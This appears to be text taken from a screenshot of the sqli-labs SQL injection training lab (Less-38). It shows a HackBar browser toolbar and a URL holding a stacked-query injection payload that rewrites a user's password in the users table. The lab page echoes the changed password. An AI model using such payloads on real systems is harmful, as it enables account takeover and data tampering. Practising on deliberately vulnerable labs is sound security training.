 Welcome Dhakkan
Your Username is : Dumb
Your Password is : 111111
SQLI DUMB SERIES-38
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://sqli-labs:8888/Less-38/?id=1';update users set password='111111' where id=1--+